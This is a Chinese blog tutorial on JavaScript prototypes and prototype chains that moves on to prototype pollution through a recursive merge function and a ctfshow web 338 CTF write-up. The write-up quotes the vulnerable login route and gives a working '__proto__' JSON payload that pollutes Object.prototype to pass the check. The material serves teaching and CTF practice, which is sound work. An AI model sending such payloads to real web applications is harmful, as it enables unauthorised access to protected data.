一、引用类型皆为对象
原型和原型链都是来源于对象而服务于对象的概念,所以我们要先明确一点:

JavaScript中一切引用类型都是对象,对象就是属性的集合。
Array类型、Function类型、Object类型、Date类型、RegExp类型等都是引用类型。
也就是说 数组是对象、函数是对象、正则是对象、对象还是对象。

二、原型
写在前面:
任何对象都有原型。
函数也是对象,所以函数也有原型。
1.什么是原型什么是原型链
参考 滑动验证页面


构造函数的原型对象和对象原型的关系

对象都会有一个属性__proto指向构造函数的 prototype 原型对象,之所以我们对象可以使用构造函数 prototype原型对象的属性和方法,就是因为对象有proto原型的存在
用比喻的关系
把构造函数比喻成父亲 构造函数的属性也就是原型 同时也是一个对象 也就是简称为构造函数的原型对象(prototype)是构造函数的大儿子
构造函数实例出来的对象都会有一个(__proto__)属性也就是实例对象的原型 这里简称为构造函数的对象原型 为构造函数的二儿子
实例对象的原型指向构造函数的对象原型
也就是说
function Son(){};
var son = new Son();
console.log(Son.prototype)//Son {}
console.log(son.__proto__)//Son {}
console.log(Son.prototype===son.__proto__)//trueSon.prototype===son.__proto__
2.原型的继承
继承是面向对象编程的另一个特征,通过继承进一步提升代码封装的程度,JavaScript 中大多是借助原型对象实现继承的特性。
eg:
const person = {eyes: 2,head: 1
}function Woman() {
}Woman.prototype = person
const red = new Woman()
console.log(red.eyes)//2woman虽然没有属性
但是它的原型对象设置为person所以 就可以继承person的属性
3.原型的作用
实现继承:原型链是JavaScript中实现对象继承的主要机制。当一个对象试图访问一个属性时,如果它自身没有这个属性,JavaScript会在它的原型链上查找这个属性,直到找到这个属性或者到达链的尽头(null)。通过这种方式,原型允许对象继承其他对象的属性和方法。
共享属性和方法:通过原型,我们可以定义对象的共享属性和方法。这意味着所有对象实例都可以访问和修改这些属性和方法。这在创建大量具有相同属性和方法的对象时非常有用,因为它可以避免在每个对象实例中重复定义这些属性和方法。
动态修改和扩展:由于原型是一个对象,我们可以在运行时动态地修改和扩展它。这允许我们在不修改原始构造函数的情况下,为所有对象实例添加新的属性和方法。这种灵活性使得原型成为JavaScript中一个非常强大的工具。
代码重用和模块化:通过创建具有特定原型的对象,我们可以实现代码的重用和模块化。这有助于降低代码的复杂性,提高代码的可读性和可维护性。
二、原型链

理解原型链
原型链是一种实现继承的机制。在上面的原型链图可以看出,通过把一个对象的原型指向另一个对象,可以让这个对象访问另一个对象的属性,最终形成了一个链条一样的结构。在原型链中查找属性或方法时,JavaScript 会从当前对象开始,沿着原型链(即 __proto__ 链)向上查找,直到找到相应的属性或方法或直到到达 Object.prototype 的原型(即 null)。如果找不到,则返回 undefined。
参考:
JS:原型与原型链(附带图解与代码)_js原型和原型链大全-CSDN博客
三、原型链污染
可以发现修改了一个对象的原型属性之后会影响到另外一个具有相同原型的对象
哪些情况下原型链会被污染?
思考一下,哪些情况下我们可以设置__proto__的值呢?其实找找能够控制数组(对象)的“键名”的操作即可:
对象merge
$.merge() 函数用于合并两个数组内容到第一个数组


对象clone(其实内核就是将待操作的对象merge到一个空对象中)以对象merge为例,一个简单的

function merge(target,source){for (let key in source){if (key in source && key in target){merge(target[key], source[key])}else {target[key]= source[key]} }
}let o1 ={}
let o2 = {a: 1, "__proto__": {b: 2}}
merge(o1,o2)
console.log(o1.a, o1.b)//1 2
o3 ={}
console.log(o3.b)//undefined这是因为,我们用JavaScript创建o2的过程(let o2={a:1,"_proto":{b:2})中,__proto__已经代表o2的原型了,此时遍历o2的所有键名,你拿到的是[a,b],_proto_并不是一个key,自然也不会修改Object的原型
我们修改代码如下
function merge(target,source){for (let key in source){if (key in source && key in target){merge(target[key], source[key])}else {target[key]= source[key]} }
}let o1 ={}
let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(o1,o2)
console.log(o1.a, o1.b)//1 2
o3 ={}
console.log(o3.b)//2我们设置o2的值为json键值对

这样就成功污染了原型链
例题
ctfshow web——338
直接给了源码
查找关键字找到了login.js
router.post('/', require('body-parser').json(), function(req, res, next) {// 设置一个根路径('/')的POST路由,并使用 'body-parser' 的 JSON 解析中间件来解析请求体中的 JSON 数据。res.type('html');// 设置响应的内容类型为 'html'。var flag = 'flag_here';// 定义一个变量 'flag',值为 'flag_here'。var secert = {};// 初始化一个空对象 'secert'。var sess = req.session;// 将请求中的 session 对象赋值给变量 'sess'。let user = {};// 声明一个变量 'user',初始化为一个空对象。utils.copy(user, req.body);// 使用工具函数 'utils.copy' 将请求体中的属性复制到 'user' 对象中。if (secert.ctfshow === '36dboy') {// 检查 'secert' 对象的 'ctfshow' 属性是否等于 '36dboy'。res.end(flag);// 如果条件为真,发送 'flag' 作为响应并结束响应。} else {return res.json({ ret_code: 2, ret_msg: '登录失败' + JSON.stringify(user) });// 如果条件为假,发送一个包含失败消息的 JSON 响应,其中包括 'user' 对象,并结束响应。}
});
关键在copy

和merge类似
{"username":"a","password":"a","__proto__":{"ctfshow":"36dboy"}}
因为原型污染,secret对象直接继承了Object.prototype,所以就导致了secert.ctfshow==='36dboy'














![[CAN] 创建解析CAN报文DBC文件教程](https://img-blog.csdnimg.cn/direct/4e79b98c4b3d4a92a123b481a4a6d698.png#pic_center)